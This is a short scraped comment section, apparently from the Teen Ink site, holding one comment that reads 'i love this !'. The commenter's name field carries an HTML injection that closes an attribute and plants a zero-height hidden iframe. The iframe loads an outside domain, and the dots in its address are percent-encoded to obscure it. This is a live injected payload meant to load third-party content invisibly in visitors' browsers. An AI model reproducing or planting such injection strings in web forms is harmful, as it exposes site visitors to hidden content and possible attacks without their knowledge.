
POST COMMENT
Lily"><iframe src=https://alter%2Eco%2Epl height="0">
</iframe>
said...
on Jan. 8 2018 at 7:11 am
i love this !
Subscribe to
Teen Ink magazine
Submit to Teen Ink